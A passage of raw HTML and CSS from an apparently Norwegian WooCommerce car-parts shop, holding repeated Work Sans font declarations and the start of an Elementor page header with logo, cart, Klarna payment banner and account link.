  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://extrabildeler.no/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-7853 wp-embed-responsive wp-theme-martfury wp-child-theme-martfury-child theme-martfury woocommerce woocommerce-page woocommerce-no-js codesigner wl martfury-child woolentor_current_theme_ header-layout-3 content-sidebar single-product-layout-6 sticky-header-info mf-preloader elementor-columns-no-space jet-mega-menu-location woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-6 elementor-page-5131 product_loop-no-hover">
        <div id="martfury-preloader" class="martfury-preloader">
        </div>
		
<div id="page" class="hfeed site">
			<header data-elementor-type="header" data-elementor-id="4528" class="elementor elementor-4528 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-6e3ec48 elementor-hidden-desktop elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26881" data-id="6e3ec48" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;76648a4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d742d74" data-eae-slider="4357" data-id="d742d74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-321356b elementor-widget-mobile__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="321356b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwMzExIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9d85e2d" data-eae-slider="87979" data-id="9d85e2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08e0374 elementor-widget elementor-widget-image" data-id="08e0374" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://extrabildeler.no/">
							<img fetchpriority="high" width="768" height="173" src="https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-768x173.png" class="attachment-medium_large size-medium_large wp-image-15250" alt="" srcset="https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-768x173.png 768w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-300x67.png 300w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-1024x230.png 1024w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-1536x345.png 1536w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-2048x460.png 2048w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-370x83.png 370w, https://extrabildeler.no/wp-content/uploads/2022/03/LOGO-1-3-600x135.png 600w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da9e609" data-eae-slider="33342" data-id="da9e609" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f7b2f9 elementor-widget__width-auto thisss remove-item-position--bottom toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1f7b2f9" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Handlekurv</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-840fa8d elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="62715" data-id="840fa8d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a2e7fbd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2118881" data-eae-slider="72834" data-id="2118881" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-0d829f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="97471" data-id="0d829f5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1ab1f20&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6ae0688" data-eae-slider="20691" data-id="6ae0688" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59b9107 elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="59b9107" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"> <path style="fill:#FF4B55;" d="M473.655,423.724H38.345C17.167,423.724,0,406.557,0,385.379V126.621 c0-21.177,17.167-38.345,38.345-38.345h435.31c21.177,0,38.345,17.167,38.345,38.345V385.38 C512,406.557,494.833,423.724,473.655,423.724z"></path> <polygon style="fill:#F5F5F5;" points="512,211.862 229.517,211.862 229.517,88.276 141.241,88.276 141.241,211.862 0,211.862 0,300.138 141.241,300.138 141.241,423.724 229.517,423.724 229.517,300.138 512,300.138 "></polygon> <polygon style="fill:#41479B;" points="512,229.517 211.862,229.517 211.862,88.276 158.897,88.276 158.897,229.517 0,229.517 0,282.483 158.897,282.483 158.897,423.724 211.862,423.724 211.862,282.483 512,282.483 "></polygon> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d24a81 elementor-align-start elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d24a81" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="100" height="40.4494" viewBox="0 0 100 40.4494"><defs><style>.cls-1{fill:#ffb3c7;}</style></defs><g id="Lager_2" data-name="Lager 2"><g id="Layer_1" data-name="Layer 1"><rect class="cls-1" width="100" height="40.4494" rx="11.7384"></rect><path d="M80.0772,17.7235a6.194,6.194,0,1,0,0,10.2373v.75h3.5145V16.9727H80.0772Zm-3.1964,8.1388a3.0243,3.0243,0,1,1,3.1849-3.02A3.1059,3.1059,0,0,1,76.8808,25.8623Z"></path><rect x="28.2027" y="11.7416" width="3.678" height="16.9694"></rect><path d="M64.1542,16.6569a4.2694,4.2694,0,0,0-3.62,1.6383V16.9733h-3.5V28.711h3.5421V22.5424a2.4754,2.4754,0,0,1,2.6383-2.6591c1.5447,0,2.4325.9228,2.4325,2.6348V28.711h3.5107V21.2464C69.1577,18.5146,66.9857,16.6569,64.1542,16.6569Z"></path><path d="M43,17.7235a6.194,6.194,0,1,0,0,10.2373v.75h3.5145V16.9727H43Zm-3.1965,8.1388a3.0243,3.0243,0,1,1,3.1845-3.02A3.1058,3.1058,0,0,1,39.8034,25.8623Z"></path><path d="M51.9513,18.5017V16.9728H48.353V28.7111h3.606v-5.48c0-1.8491,2.0042-2.843,3.3949-2.843.014,0,.0276.0014.0417.0015V16.9735A4.3821,4.3821,0,0,0,51.9513,18.5017Z"></path><path d="M87.323,24.5476a2.2059,2.2059,0,1,0,2.206,2.2059A2.2057,2.2057,0,0,0,87.323,24.5476Z"></path><path d="M25.6675,11.7384H21.8558a9.7488,9.7488,0,0,1-3.9412,7.8678l-1.51,1.131,5.8513,7.9792h4.8106l-5.3837-7.342A13.5049,13.5049,0,0,0,25.6675,11.7384Z"></path><rect x="12.1204" y="11.7384" width="3.8185" height="16.9773"></rect></g></g></svg>						</span>
										<span class="elementor-icon-list-text">Kjøp nå, betal senere med Klarna - Helt kostnadsfritt</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-200a2c2" data-eae-slider="31049" data-id="200a2c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fabfec elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1fabfec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://extrabildeler.no/min-konto">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24"><g><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6.023 15.416C7.491 17.606 9.695 19 12.16 19c2.464 0 4.669-1.393 6.136-3.584A8.968 8.968 0 0 0 12.16 13a8.968 8.968 0 0 0-6.137 2.416zM12 11a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Min konto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
